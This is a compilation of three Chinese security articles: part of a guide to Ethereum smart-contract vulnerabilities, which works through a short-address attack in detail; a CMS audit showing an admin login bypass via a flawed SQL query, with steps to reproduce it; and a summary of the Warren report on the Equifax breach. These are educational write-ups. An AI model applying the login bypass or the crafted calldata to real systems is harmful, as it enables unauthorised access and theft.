同样的也不能使用 `block.timestamp`, `now` 这些可以由矿工控制的值来获取随机数。
一切链上的数据都是公开的,想要获取一个靠谱的随机数,使用链上的数据看来是比较难做到的了,这里有一个独立的项目
[Oraclize](https://github.com/oraclize/ethereum-api) 被设计来让 Smart Contract
与互联网进行交互,有兴趣的同学可以深入了解一下。(附上基于 Oraclize 的随机数获取方法
[randomExample](https://github.com/oraclize/ethereum-examples/blob/master/solidity/random-datasource/randomExample.sol))
#### 7\. Front Running - 提前交易
“提前交易”,其实在学习以太坊智能合约漏洞之前,我还并不知道这类漏洞类型或者说是攻击手法(毕竟我对金融一窍不通)。简单来说,“提前交易”就是某人提前获取到交易者的具体交易信息(或者相关信息),抢在交易者完成操作之前,通过一系列手段(通常是提高报价)来抢在交易者前面完成交易。
在以太坊中所有的 TX 都需要经过确认才能完全记录到链上,而每一笔 TX 都需要带有相关手续费,而手续费的多少也决定了该笔 TX
被矿工确认的优先级,手续费高的 TX 会被优先得到确认,而每一笔待确认的 TX
在广播到网络之后就可以查看具体的交易详情,一些涉及到合约调用的详细方法和参数可以被直接获取到。那么这里显然就有 Front-Running
的隐患存在了,示例代码就不举了,直接上图(形象一点):
在 [etherscan.io](https://etherscan.io/txsPending) 就能看到还未被确认的 TX,并且能给查看相关数据:
**(当然了,为了防止信息明文存储在 TX 中,可以对数据进行加密和签名)**
#### 8\. Time Manipulation
“时间篡改”(DASP 给的名字真抽象 XD),说白了一切与时间相关的漏洞都可以归为 “Time Manipulation”。在 Solidity
中,`block.timestamp` (别名 `now`)是受到矿工确认控制的,也就是说一些合约依赖于 `block.timestamp`
是有被攻击利用的风险的,当攻击者有机会作为矿工对 TX 进行确认时,由于 `block.timestamp`
可以控制,一些依赖于此的合约代码即预知结果,攻击者可以选择一个合适的值来到达目的。(当然了 `block.timestamp`
的值通常有一定的取值范围,出块间隔有规定 XD)
该类型我还没有找到一个比较好的例子,所以这里就不给代码演示了。:)
1. Short Address Attack - 短地址攻击 在我着手测试和复现合约漏洞类型时,短地址攻击我始终没有在 remix-ide 上测试成功(道理我都懂,咋就不成功呢?)。虽然漏洞没有复现,但是漏洞原理我还是看明白了,下面就详细地说明一下短地址攻击的漏洞原理吧。
首先我们以外部调用 `call()` 为例,外部调用中 `msg.data` 的情况:
在 remix-ide 中部署此合约并调用 `callFunc()` 时,可以得到日志输出的 `msg.data` 值:
0x4142c000000000000000000000000000000000000000000000000000000000000000001e
其中 `0x4142c000` 为外部调用的函数名签名头 4
个字节(`bytes4(keccak256("foo(uint32,bool)"))`),而后面 32 字节即为传递的参数值,`msg.data` 一共为
4 字节函数签名加上 32 字节参数值,总共 4+32 字节。
看如下合约代码:
pragma solidity ^0.4.10;
contract ICoin {
address owner;
mapping (address => uint256) public balances;
modifier OwnerOnly() { require(msg.sender == owner); _; }
function ICoin() { owner = msg.sender; }
function approve(address _to, uint256 _amount) OwnerOnly { balances[_to] += _amount; }
function transfer(address _to, uint256 _amount) {
require(balances[msg.sender] > _amount);
balances[msg.sender] -= _amount;
balances[_to] += _amount;
}
}
具体代币功能的合约 ICoin,当 A 账户向 B 账户转代币时调用 `transfer()` 函数,例如 A
账户(0x14723a09acff6d2a60dcdf7aa4aff308fddc160c)向 B
账户(0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db)转 8 个 ICoin,`msg.data` 数据为:
0xa9059cbb -> bytes4(keccak256("transfer(address,uint256)")) 函数签名
0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d2db -> B 账户地址(前补 0 补齐 32 字节)
0000000000000000000000000000000000000000000000000000000000000008 -> 0x8(前补 0 补齐 32 字节)
那么短地址攻击是怎么做的呢,攻击者找到一个末尾是 `00` 账户地址,假设为
`0x4b0897b0513fdc7c541b6d9d7e929c4e5364d200`,那么正常情况下整个调用的 `msg.data` 应该为:
0xa9059cbb -> bytes4(keccak256("transfer(address,uint256)")) 函数签名
0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d200 -> B 账户地址(注意末尾 00)
0000000000000000000000000000000000000000000000000000000000000008 -> 0x8(前补 0 补齐 32 字节)
但是如果我们将 B 地址的 `00` 吃掉,不进行传递,也就是说我们少传递 1 个字节变成 `4+31+32`:
0xa9059cbb -> bytes4(keccak256("transfer(address,uint256)")) 函数签名
0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d2 -> B 地址(31 字节)
0000000000000000000000000000000000000000000000000000000000000008 -> 0x8(前补 0 补齐 32 字节)
当上面数据进入 EVM 进行处理时,会犹豫参数对齐的问题后补 `00` 变为:
0xa9059cbb
0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d200
0000000000000000000000000000000000000000000000000000000000000800
也就是说,恶意构造的 `msg.data` 通过 EVM 解析补 0 操作,导致原本 `0x8 = 8` 变为了 `0x800 = 2048`。
上述 EVM 对畸形字节的 `msg.data` 进行补位操作的行为其实就是短地址攻击的原理(但这里我真的没有复现成功,希望有成功的同学联系我一起交流)。
短地址攻击通常发生在接受畸形地址的地方,如交易所提币、钱包转账,所以除了在编写合约的时候需要严格验证输入数据的正确性,而且在 Off-Chain
的业务功能上也要对用户所输入的地址格式进行验证,防止短地址攻击的发生。
同时,老外有一篇介绍 [Analyzing the ERC20 Short Address Attack
(https://ericrafaloff.com/analyzing-the-erc20-short-address-attack/)
原理的文章我觉得非常值得学习。
#### \- Unknown Unknowns - 其他未知,:) 未知漏洞,没啥好讲的,为了跟 DASP 保持一致而已
### III. 自我思考
前后花了 2 周多的时间去看以太坊智能合约相关知识以及本文(上/下)的完成,久违的从 0 到 1
的感觉又回来了。多的不说了,我应该也算是以太坊智能合约安全入门了吧,近期出的一些合约漏洞事件也在跟,分析和复现也是完全 OK
的,漏洞研究原理不变,变得只是方向而已。期待同更多的区块链安全研究者交流和学习。
#### 1\. 以太坊中合约账户的私钥在哪?可以不通过合约账户代码直接操作合约账户中的 Ether 吗?
StackExchange 上有相关问题的回答 [“Where is the private key for a contract
stored?”](https://ethereum.stackexchange.com/questions/185/where-is-the-private-key-for-a-contract-stored),但是我最终也没有看到比较官方的答案。但可以知道的就是,合约账户是由部署时的合约代码控制的, **不确定是否有私钥可以直接控制合约进行
Ether 相关操作** (讲道理应该是不行的)。
#### 2\. 使用 keccak256() 进行函数签名时的坑?- 参数默认位数标注
在使用 keccak256 对带参函数进行签名时,需要注意要严格制定参数类型的位数,如:
function somefunc(uint n) { ... }
对上面函数进行签名时,定义时参数类型为 `uint`,而 `uint` 默认为 256 位,也就是 `uint256`,所以在签名时应该为
`keccak256("somefunc(uint256)")`,千万不能写成 `keccak256("somefunc(uint)")`。
### 参考链接:
<http://solidity.readthedocs.io/en/v0.4.21/units-and-global-variables.html#special-variables-and-functions>
<https://github.com/oraclize/ethereum-api>
<https://ericrafaloff.com/analyzing-the-erc20-short-address-attack/>
* * * | 社区文章 |
## 前言
最近对某CMS进行了一次审计,发现该CMS在处理登陆认证时底层数据库查询语句存在设计缺陷导致admin用户在不校验密码的情况下直接登录oa系统,下面对该漏洞进行分析介绍。
## 漏洞分析
文件位置:CMS\oa.php
代码内容:
代码逻辑:该php文件为第一次访问OA子功能模块是的登陆认证页面,默认传递参数c(Public)、a(login),从下面的代码中可以看到此处会先获取参数c和a的值,之后判断参数是否为空,如果为空则赋予相对应的值,如果不为空则值不变,之后判断login是否在参数c中,如果在则导入配置文件,如果不再则继续下面的逻辑,在第一登陆时默认c的值为Public,不会去加载配置信息,在之后的if语句中定义了三个文件路径,其中$control_path为'source/control/oa/login.php',之后回去判断当前的control_path是否存在,如果不存在则提示处理文件未发现,如果存在则将上面的三个文件包含进来,这里简单说明一下下面三个文件的功能:
* source/control/oabase.php:登陆认证与授权检查、查询系统配置信息、报存登陆日志、显示菜单界面等
* source/control/apphook.php:加载广告、类型、标签等特征信息。
* source/control/oa/login.php:登陆检测、登出、获取登陆ip地址。
之后再去new一个control类对象,然后检测action_login方法是否存在,如果存在且a参数值(login)的第一个字符不为'下划线',之后调用该方法,跟踪逻辑,进入到action_login,在这里会去直接调用$this->cptpl.'login.tpl'
文件位置:CMS\source\control\oa\Public.php
代码内容:
代码逻辑:上面的'$this->cptpl'变量的定义位于文件oabase.php的32行代码:
之后,继续跟踪代码到tpl/oa/login.tpl下,具体代码如下(有点多,我就直接贴下面了):
<!--{include file="<!--{$oapath}-->public/ins_base.tpl"}-->
<block name="content">
<div class="Public container">
<!-- /container -->
<div class="row">
<div class="col-xs-12 hidden-xs" style="margin-top:120px;"></div>
</div>
<div class="row">
<div class="col-sm-8 hidden-xs">
<div class="img"></div>
</div>
<div class="col-sm-4 well">
<div style="margin-bottom:44px;margin-top:20px;">
<h1 class="text-center"><!--{$config.system_name}--></h1>
</div>
<form method="post" id="form_login" class="form-horizontal">
<div class="form-group">
<label class="col-sm-3 control-label" for="emp_no">帐号:</label>
<div class="col-sm-9">
<input class="form-control" id="emp_no" name="emp_no" />
</div>
</div>
<div class="form-group">
<label class="col-sm-3 control-label" for="password">密码:</label>
<div class="col-sm-9">
<input class="form-control" id="password" type="password" name="password" />
</div>
</div>
<!--{if $config.login_verify_code =='1'}-->
<div class="form-group">
<label class="col-sm-3 control-label" for="verify">验证码:</label>
<div class="col-sm-9 row">
<div class="col-xs-6">
<input class="form-control" id="verify" name="verify" />
</div>
<div class="col-xs-6">
<img src="<!--{$urlpath}-->source/include/imagecode.php?act=verifycode" style='cursor:pointer' title='刷新验证码' id='verifyImg' onclick='freshVerify()'>
</div>
</div>
</div>
<!--{/if}-->
<div class="form-group hidden">
<span class="col-sm-3 control-label"> </span>
<div class="col-sm-9">
<label class="inline pull-left col-3">
<input class="ace" type="checkbox" name="remember" value="1" />
<span class="lbl"> </span> </label>
<label for="remember-me">记住我的登录状态</label>
</div>
</div>
<div class="form-group">
<div class="col-sm-offset-3 col-sm-9">
<input type="button" value="登录" onclick="login();" class="btn btn-sm btn-primary col-10">
</div>
</div>
</form>
</div>
</div>
<div class="row text-right">
</div> -->
</div>
</block>
<block name="js">
<script type="text/javascript">
function login() {
sendForm("form_login", "oa.php?c=Public&a=check_login");
}
</script>
</block>
在这里提供了一个登陆认证的表单,之后当表单提交后会进入到最下面的处理逻辑中,重新赋予c和a的值,之后提交到oa.php中,其中c和a的值如下:
* c:Public
* a:check_login
之后我们再次回到oa.php文件中,代码如下:
此时,和之前分析的逻辑一致,唯一不同的是最后会调用control处理类中的action_check_login函数,因为此时的a已经成为了check_login,那么我们再跟踪到Public.php中的control类中的action_check_login函数中,具体代码如下(由于较多,直接贴进来了,可能有点不是那么好看,读者可以自我贴会sublime
Text中查看):
<?php
class control extends oabase
{
public function action_login()
{
// $is_verify_code = $this->get_system_config("login_verify_code");
TPL::display($this->cptpl . 'login.tpl');
}
public function action_check_login()
{
$is_verify_code = $this->get_system_config();
if (!empty($is_verify_code['login_verify_code'])) {
parent::loadUtil('session');
if ($_POST['verify'] != XSession::get('verifycode')) {
XHandle::halt('对不起,验证码不正确!', '', 1);
}
}
if (empty($_POST['emp_no'])) {
XHandle::halt('对不起,帐号必须!', '', 1);
$this->error('!');
} elseif (empty($_POST['password'])) {
XHandle::halt('密码必须!', '', 1);
}
if ($_POST['emp_no'] == 'admin') {
$_SESSION['ADMIN_AUTH_KEY'] = true;
}
// if(C("LDAP_LOGIN")&&!$is_admin){
if (false) {
$where['emp_no'] = array('eq', $_POST['emp_no']);
$dept_name = D('UserView')->where($where)->getField('dept_name');
if (empty($dept_name)) {
XHandle::halt('帐号或密码错误!', '', 1);
}
$ldap_host = C("LDAP_SERVER");//LDAP 服务器地址
$ldap_port = C("LDAP_PORT");//LDAP 服务器端口号
$ldap_user = "CN=" . $_POST['emp_no'] . ",OU={$dept_name}," . C('LDAP_BASE_DN');
$ldap_pwd = $_POST['password']; //设定服务器密码
$ldap_conn = ldap_connect($ldap_host, $ldap_port) or die("Can't connect to LDAP server");
ldap_set_option($ldap_conn, LDAP_OPT_PROTOCOL_VERSION, 3);
$r = ldap_bind($ldap_conn, $ldap_user, $ldap_pwd);//与服务器绑定
if ($r) {
$map['emp_no'] = $_POST['emp_no'];
$map["is_del"] = array('eq', 0);
$model = M("User");
$auth_info = $model->where($map)->find();
} else {
$this->error(ldap_error($ldap_conn));
}
} else {
$model = parent::model('login', 'oa');
$map = array();
// 支持使用绑定帐号登录
$map['emp_no'] = $_POST['emp_no'];
$map["is_del"] = 0;
$map['password'] = md5($_POST['password']);
//print_r($map);die;
$auth_info = $model->check_login($map);
}
//使用用户名、密码和状态的方式进行认证
if (false == $auth_info) {
XHandle::halt('帐号或密码错误!', '', 1);
} else {
$_SESSION['USER_AUTH_KEY'] = $auth_info['id'];
$_SESSION['emp_no'] = $auth_info['emp_no'];
$_SESSION['user_name'] = $auth_info['name'];
$_SESSION['user_pic'] = $auth_info['user_pic'];
$_SESSION['dept_id'] = $auth_info['dept_id'];
//保存登录信息
$ip = $this->get_client_ip();
$time = time();
$data = array();
$data['last_login_time'] = $time;
$data['login_count'] = $auth_info['login_count'] + 1;
$data['last_login_ip'] = $ip;
$model->save($auth_info['id'], $data);
header('Location: oa.php');
}
}
在以上的代码中,会优先判断验证码是否存在,如果存在则交易验证码的正确性,知乎判断账号和密码是否填写,之后检查emp_no是否为'admin',也就是我们的账号名称,之后由于if(false)为假所以不会进入到if后面的语句中,直接进入到else处理逻辑,在这里会定义一个数组map,之后存储用户传递过来的认证信息,同时对密码进行md5加密存储,之后调用check_login函数进行检查,check_login函数位于:CMS\source\model\oa\model.login.php
代码逻辑如下:
在这里会分别存刚才传递的数组map中再次取出用户提交的认证信息并将其分别赋值,之后拼接到SQL语句中去查询,在这里大家也许注意到了,这里的SQL语句是否有一些不正常呢?确实存在问题,我们将SQL语句复制下来看看:
$sql = "SELECT * FROM ".DB_PREFIXOA."user WHERE emp_no='".$emp_no."' OR name='".$emp_no."' AND is_del='".$is_del."' AND password='".$password."'";
很多人可能会说,这里直接拼接未做过滤处理,应该存在SQL注入漏洞,我们这里先不去管SQL注入问题,我们先来看看这里的SQL语句的设计是否有问题。上面的SQL查询语句格式可以简化为如下:
SELECT * FROM PREFIXOA_user WHERE 条件1=条件值1 or 条件2=条件值2 and 条件3=条件值3 and 条件4=条件值4
由于SQL语句中'And'的优先级会高于or的运行级别,所以最后的执行语句应该是这样的:
SELECT * FROM PREFIXOA_user WHERE (条件1=条件值1) or ((条件2=条件值2) and (条件3=条件值3) and (条件4=条件值4))
之后,我们回到原来的SQL语句中,并对语句进行一个划分:
从上面可以看到,该sql语句执行后会查询出账号名为admin的所有信息 或
账号名为admin且密码为正确且is_del值正确的所有数据信息,在正常登陆情况下(账号/密码全部正确)查询出的信息为admin用户的一行记录信息,在账号名为admin但是密码错误的情况下,查出来的依旧为admin用户的一行信息,所以账号的密码在这里根本没有任何校验的作用,而这里程序开发者真正想要的设计应该是这样的:
$sql = "SELECT * FROM ".DB_PREFIXOA."user WHERE ((emp_no='".$emp_no."')OR (name='".$emp_no."')) AND (is_del='".$is_del."') AND (password='".$password."'");
即,查询name为admin或者emp_no为admin 且 密码正确 且 账号依旧有效未被删除的记录信息!
下面我们使用数据库来比对一下二者的区别,可以看到一个有正确的数据(当前错误的设计),一个没有(真正想要的设计)
基于以上简要分析,可以看到这里我们输入admin+任意密码登陆都可以成功查询到用户原有的数据库内正确的信息,下面我们继续跟踪后续流程:
在执行完SQL语句之后,会返回一个查询结果:
之后我们回到之前的Public.php中的action_check_login函数中:
可以看到在后门的代码中会将查询结果返回给auth_info,如果auth_info非false,则将数据库中的信息存储到session中,之后保存,同时最后重定向到oa.php中,通过之前的分析可以知晓,如果这里的用户名为admin,那么密码不管正确与否,返auth_info都不会为False,都会为true。
之后我们回过来再看oa.php中如果进行后续的操作:
此时,oa中的参数c与a为空值,那么在L5~6将会将其赋值为Index与run,之后成功进入到L18函加载配置类信息,这里就不再继续跟踪后续的配置加载了,分析到目前用户已经完成了登陆认证,并且成功进入oa了~
下面进行漏洞复现~
## 漏洞复现
访问一下URL,之后输入admin/sjdkgljsdkgjdkg:
[http://192.168.174.160/oa.php?c=Public&a=login](http://192.168.174.160/oa.php?c=Public&a=login)
之后成功进入后台管理界面:
在这里我们使用admin+任意密码即可登录~
## 小小结论
从上面的实例可以看到有时候sql语句的设计如果不合理也会导致某些强硬的判断条件被绕过,尤其是在使用and、OR连接SQL语句时,应该先分析当前要实现的功能,如果有点乱可以使用括号进行区分使得代码逻辑更加规范~ | 社区文章 |
# 背景
Equifax是美国最大的征信机构之一。2017年9月,Equifax被暴泄露超过1.45亿的美国公民个人隐私信息,这是美国历史上最大规模和影响的数据安全事件。更多关于该数据泄露事件的细节请查看美国征信巨头Equifax遭黑客入侵,1.43亿公民身份数据泄漏。
# 摘要
在Equifax承认数据泄露之后,Elizabeth Warren议员办公室就对该事件的起因、影响和响应进行了调查。
### 1\. Equifax的预防和解决数据安全问题的方案存在缺陷。
数据泄露的原因是因为Equifax公司使用的网络安全方案没有足够的能力来保护消费者的数据。该公司没有选择最合适的网络安全方案并且没有遵循防止和缓解数据泄露影响的基本步骤。比如,Equifax警告web应用软件Apache
Struts中存在漏洞,可以用来入侵系统,然后邮件通知职员来修复该漏洞,但是最终没有确认该补丁。之后的扫描只评估了Equifax公司系统的一部分,也没有找出Apache
Struts漏洞是否修复。
### 2\. Equifax 忽视了大量关于隐私数据威胁的警告。
其实Equifax意识到了系统的脆弱性和风险。Equifax收到了国家安全部发来的关于黑客用来入侵该公司系统的漏洞的告警消息。在这次大规模数据泄露前,Equifax还遭遇过多次小型的数据泄露,许多外部的专家发现并报告给Equifax的安全部门。但是该公司并没有有效处理这些警告信息。
### 3\. Equifax没有以一种及时、有效的方式向客户、投资者和管理者通告数据泄露事件
数据泄露事件发送在2017年5月13日,Equifax在7月29日就发现了一些线索。但是直到公司确认数据泄露后40天才向客户、投资者和管理者通告数据泄露事件。因为Equifax没有及时采取合适的措施通知客户,这就剥夺了消费者采取合适措施保护自己的能力,也伤害了投资者,阻止了市场流动信息,让联邦和州政府不能及时采取行动来缓解数据泄露造成的影响。
### 4.Equifax利用了联邦合同的漏洞,没能适当地保护敏感的IRS(美国国内税务局)纳税人数据
在公布了数据泄露事件后,Equifax和IRS就被关于即将签署的720万美元的合同的新闻所淹没。Senator
Warren的调查发现Equifax公司利用合同的漏洞迫使IRS签署了合同,该合最终在IRS得知Equifax的安全能力可能危及纳税人数据时被及时取消了。
### 5.Equifax在数据泄露后提供给消费者的帮助和信息是不够的
Equifax公司40天后才公布数据泄露事件,也就是说用了40天时间来准备如何应对公众的质询;即使延迟了40天时间,也没有进行适当的回应。因此,可以得出结论Equifax的危机管理方案不够充分,而且也没有按照公司内部的流程来通知消费者。向Equifax电话咨询的消费者等待了好几个小时,支持网站上的最初关于信息泄露的回应是可能(may),而且该网站本身存在安全问题。Equifax延迟了公布数据泄露的时间,因为公司花了大约2周时间来确定数据泄露影响的范围,然后并没有提供给客户具体的信息来确定哪些数据泄露了。当Equifax向公众声明数据知识被外部访问了(access)了的时候,公司确认了数据被窃取(泄露)了。更加让人气愤的是Equifax把这当作一个盈利的机会,而不是想办法向消费者提供补救方案。
### 6.联邦立法可以预防未来的数据泄露和对此类事件的响应
Equifax和其他的征信机构在没有授权的情况下手机了消费者的数据,而消费者无法阻止数据被该企业收集和拥有,而企业更加关注的是自己的利润和增长,而不是如何保护数百万消费者的敏感个人信息。Equifax的数据泄露和对数据泄露事件的响应说明了联邦立法的必要性。1)首先要确定针对征信机构严重信息安全泄露事件的罚款机制,
2)授权联邦交易委员会确立基本的标准来确保征信机构能够对消费者数据进行合理保护。
# 发现
在Equifax承认数据泄露之后,Elizabeth Warren议员办公室就对该事件的起因、影响和响应进行了调查。
## A. Equifax的预防和解决数据安全问题的方案存在缺陷
### 1\. Equifax公司使用的网络安全方案没有足够的能力来保护消费者的数据安全
调查发现数据泄露的原因是因为Equifax公司使用的网络安全方案没有足够的能力来保护消费者的数据。网络信心安全的优先级比较高,CEO Richard
Smith说在网络信息安全的预算约占3%,而同期对股东的分红大约是6%。
Senator Warren咨询的网络安全专家说像Equifax这样拥有隐私数据的公司应该有多层的网络安全方案。Equifax应该:
(1)经常更新安全工具来预防黑客入侵系统;
(2)应该有限制黑客在入侵系统内进行相关活动的措施;
(3)在系统入侵后能限制对敏感数据的访问;
(4)监控和记录所有非授权访问的程序,能够尽快地停住入侵
**调查同时发现了Equifax公司网络安全方案的弱项:**
**补丁管理程序**
。对于软件和应用中的许多漏洞,Equifax只使用了软件补丁来秀股漏洞,并限制对易受感染系统的访问。同时发现,无数的软件漏洞修复的时间长达几个月,这就给了攻击者一个巨大的攻击窗口期。对于直接导致数据泄露的Apache
Struts漏洞,Equifax并没有有效地使用简单、低成本的补丁来保护消费者数据。比如,使用邮件通知职员修复该补丁,但并不是所有职员都收到了该邮件。之后的扫描只评估了Equifax公司系统的一部分,也没有找出Apache
Struts漏洞是否修复。
**对终端和邮件安全的无力的监控**
。黑客常会利用系统中某个消费者的安全漏洞来黑进系统,比如通过邮件的鱼叉式攻击。为了检测系统中的攻击,必须能够监控笔记本和其他可以访问系统的网络设备。但Equifax没有采用严格的终端和邮件安全措施。
**敏感信息泄露**
。除了没有严格的终端和邮件安全措施,Equifax还没有采取有效的措施来确保敏感信息安全。比如,当银行晚上关门后,不会把现金留在柜台,而是会锁在保险柜里。Equifax却把敏感信息保存在最容易访问的系统中,当黑客利用Apache
Struts漏洞获取Equifax系统的权限后,就发现了一个客户信息库。
**网络分段脆弱**
。Equifax没有预防黑客从不安全的直面互联网的系统跳转到含有更加有价值的数据的后台系统的安全措施。企业的网络分段措施没能采取适当的措施来阻止攻击者访问消费者信息,也就是没有保护有价值的数据。
**不适当的证书授权**
。Equifax系统中的每个消费者都有一些适当的权限。在一个严格的安全标准下,Equifax会限制消费者对重要数据系统的访问,这让公司免受内部攻击。但是黑客攻击进系统后,会获取消费者凭证(消费者名和密码),然后利用这些消费者凭证来访问大量的敏感信息。
**日志记录**
。Equifax没有采用健壮的日志记录技术,该技术可以将黑客从系统中驱除,并且可以限制数据泄露的大小和范围。日志不能预防系统入侵或数据泄露事件,但是在发现入侵后可以进行快速响应。
### 2\. Equifax 忽视了大量关于隐私数据威胁的警告
Equifax在数据泄露事件前就收到很多关于系统的潜在风险和脆弱性的警告。Equifax收到了国家安全部发来的关于黑客用来入侵该公司系统的漏洞的告警消息。在这次大规模数据泄露前,Equifax还遭遇过多次小型的数据泄露,许多外部的专家发现并报告给Equifax的安全部门。但是该公司并没有有效处理这些警告信息。
## B. Equifax没有以一种及时、有效的方式向客户、投资者和管理者通告数据泄露事件
Equifax在2017年3月8日就意识到可能导致数据泄露的漏洞,而数据泄露事件发生在2017年5月13日,Equifax在7月29日就发现了一些线索。但是直到公司确认数据泄露后40天才向客户、投资者和管理者通告数据泄露事件。因为Equifax没有及时采取合适的措施通知客户,这就剥夺了消费者采取合适措施保护自己的能力,也伤害了投资者,阻止了市场流动信息,让联邦和州政府不能及时采取行动来缓解数据泄露造成的影响。
## C. Equifax利用了联邦合同的漏洞,没能适当地保护敏感的IRS(美国国内税务局)纳税人数据
近年来,Equifax与IRS签署了很多商业采购合同。调查发现,Equifax利用联邦采购法的漏洞来获取补充合同,将纳税人数据置于威胁中。在公布了数据泄露事件后,Equifax和IRS就被关于即将签署的720万美元的合同的新闻所淹没。Senator
Warren的调查发现Equifax公司利用合同的漏洞迫使IRS签署了合同,该合最终在IRS得知Equifax的安全能力可能危及纳税人数据时被及时取消了。
截止目前,尚未发现此次数据泄露事件中有任何IRS数据泄露。
## D. Equifax在数据泄露后提供给消费者的帮助和信息是不够的
2017年9月7日,Equifax公布了数据泄露事件,CEO写到:……我们目前最关注的是对所有消费者数据的保护,无论是否受到本词数据泄露事件的影响。Equifax公司40天后才公布数据泄露事件,也就是说用了40天时间来准备如何应对公众的质询。
在没有成功预防数据泄露之后,Equifax又没有成功地对该事件进行响应,也没有对数百万处于风险中的美国公民的数据提供合理的保护(帮助)。即使延迟了40天时间,也没有进行适当的回应。因此,可以得出结论Equifax的危机管理方案不够充分,而且也没有按照公司内部的流程来通知消费者。向Equifax电话咨询的消费者等待了好几个小时,支持网站上的最初关于信息泄露的回应是可能(may),而且该网站本身存在安全问题。Equifax延迟了公布数据泄露的时间,因为公司花了大约2周时间来确定数据泄露影响的范围,然后并没有提供给客户具体的信息来确定哪些数据泄露了。当Equifax向公众声明数据知识被外部访问了(access)了的时候,公司确认了数据被窃取(泄露)了。更加让人气愤的是Equifax把这当作一个盈利的机会,而不是想办法向消费者提供补救方案。
### 1\. 没有成功采纳或遵循有效的应急响应方案
针对Senator Warren提出的问题,Equifax确认公司内部有许多解决网络安全突发事件的方案和规范指南,包括Security Incident
Handling Procedure Guide, Security Incident Response Team Plan, Security and
Safety Crisis Action Team Plan。但是调查人员在这些应急方案中也发现了一些问题。
Security incident procedures的日期是2014年10月,也就是说有3年时间没有更新和修订了。Crisis management
plan好像没有太重视保护Equifax收集数据的个人,反而更加关注物理安全威胁和股东的利益。Equifax Security Incident
Handling Policy & Procedures中的unauthorized access incident
handling并不含有通知消费者关于他们个人数据的可能的访问。这些步骤散落在危机响应手册的不同章节,而且没有细节。最尴尬的是Equifax并没有按照内部的要求(规范)向公众通知数据泄露事件。公司内部规范的要求为以电话或者书面的形式,但是实际上Equifax只通知了大约250万受影响的消费者,而其他受影响的超过1.4亿消费者并没有收到任何通知,只能自己通过公司网络去获取相关信息。
### 2\. Call center的问题
从一开始,Equifax的call
center就有许多问题。有消费者等待了1个小时才接通人工客服,而消费者在等待的这1个小时接受了该公司其他产品的广告。接通人工客服后,人工客服并不能向消费者提供甚至数据泄露事件最基本的信息。甚至想要锁定账户也不能成功,这浪费了消费者很多的时间和精力。CFPB也接到了关于无法接通Equifax客服的投诉。
### 3\. EquifaxSecurity2017.com的问题
Equifax搭建了一个网站(EquifaxSecurity2017.com)来指导消费者确定他们的数据有没有泄露,还可以在网站上了解公司提供的针对此次数据泄露事件进行保护的安全产品。但是该网站在进行消费者身份认证时,要求消费者输入已经泄露的信息,比如社会安全码的后6位。然后对消费者进行误导,大多数网站访客看到的信息是相同的:他们的信息可能(may)泄露,并让消费者加入Equifax的credit
monitoring项目。
EquifaxSecurity2017.com网站的设计和网址都存在安全问题,攻击者可以利用很轻易地利用钓鱼网站或其他方式手机消费者信息,比如www.securityequifax2017.com就是安全专家创建的和EquifaxSecurity2017.com内容完全一样的钓鱼网站。网站本身存在技术问题,比如TLS证书废止检查未合理执行,而这是确保建立安全连接和保护消费者数据的重要一环。也就是说,建立的网站可能会让消费者和消费者数据处于更大的威胁和风险中。
### 4\. 要求消费者放弃仲裁
在数据泄露初期,Equifax要求所有消费者注册一个为期一年的免费信用监控项目,该项目是Equifax所有的另一款产品。在注册该项服务时,消费者首先要签署一份声明,声明的内容是如果Equifax未来欺骗了消费者,那么消费者放弃起诉Equifax的权利。而一年后如果消费者到期不主动取消该服务,Equifax可以向消费者收费。
### 5\. Equifax将此次数据泄露事件当作一次赚钱的机会
在数据泄露事件发生后,Equifax并没有想着如何去帮助客户,反而把这当作一次盈利的机会,利用自己之前的错误来盈利。在数据泄露事件公布后,Equifax让消费者冻结信用(freeze
their
credit),也就是停止向第三方提供消费者信用文件,这是一种常用的防止身份盗取的方法。刚开始的时候,Equifax向消费者收费30.95美元。直到消费者对此强烈反应后,Equifax在2018年发布了新的credit
lock后才考虑重新评估这些费用。
对消费者来说,Equifax的免费服务结束后,风险是仍然存在的;如果消费者想要在免费服务结束后继续保护自己,就必须要注册新的产品服务。FTC的数据显示,社会安全码这类信息泄露的话,风险就持续超过1年时间。因为Equifax提供的免费信用监控服务时间为1年,1年后一些用户可能要选择付费监控服务。
Equifax前CEO Richard Smith
8月份说,公司发现数据泄露后,诈骗分子认为这是一个极大的机会。Equifax向企业和政府出售产品来帮助他们应对和从数据泄露中进行恢复,同时也出售信用监控产品来帮助缓解数据泄露带来的影响。在2017年10月4日
银行委员会听证会上,统计数字显示有750万消费者注册了免费的信用监控服务。如果其中有1万消费者1年后购买付费监控服务,以17美元每月的费用计算,Equifax因为数据泄露可以增加超过2亿美元的收入。
## E. 联邦立法可以预防未来的数据泄露和对此类事件的响应
Equifax和其他的征信机构在没有授权的情况下手机了消费者的数据,而消费者无法阻止数据被该企业收集和拥有。在调查中,Equifax向Senator
Warren确认说公司并不会向用户提供删除个人信息的服务。但是调查发现,Equifax又不能提供强有力的安全措施来保护用户的数据,又不愿意或者不能完全解决系统中的安全漏洞,甚至在数据泄露事件发生后没有及时通知消费者、国土安全部等。当黑客利用系统中的漏洞来访问超过1.45亿消费者的数据时,Equifax让用户等待了40天才通知各相关方,并引发了更多的问题。在通知消费者数据泄露后,又没有提供强有力的安全措施来修复系统中的问题,这又无形中增加了风险。
企业有责任保护个人信息。但是从Equifax的数据泄露和对数据泄露事件的响应说明了联邦立法的必要性,立法可以给管理者和消费者一个工具来确保征信机构等将消费者的经济安全放在第一位。立法应该:
#### **针对征信机构严重信息安全泄露事件的罚款机制**
联邦政府现在不能对征信机构进行罚款,当这些机构不能保护个人信息,将消费者安全和经济安全至于风险当中。事实上,FTC已经要求立法了,因为罚款立法可以帮助确保网络安全入侵等事件的有效制止。CFDB也是支持此类立法的,称当前的数据安全相关的法律没有与技术和网络信息安全的需求一致。在过去的几年间,美国三个征信机构都有相关的数据泄露事件发生,受影响的消费者数量上亿。当征信机构在没有消费者授权的情况下手机个人数据,所以数据保护的责任也应该由征信机构承担。如果这些机构不能保护这些数据,就应该受到处罚。
#### 建立严格的网络信息安全标准,并授权联邦交易委员会更新和监控这些标准
